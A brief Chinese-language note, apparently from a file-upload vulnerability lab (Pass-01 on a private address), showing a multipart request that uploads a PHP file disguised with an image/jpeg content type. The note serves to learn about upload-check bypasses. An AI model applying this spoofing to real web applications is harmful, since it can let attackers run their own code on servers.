 构造payload
http://172.250.250.14/Pass-01/index.php
文件上传
Content-Type: multipart/form-data; boundary=${Boundary}
--${Boundary}
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
bytes of php file
--${Boundary}
Content-Disposition: form-data; name="key"
Content-Type: text/plain;charset=UTF-8
Boundary创建多个部分
text encoded in UTF-8
--${Boundary}--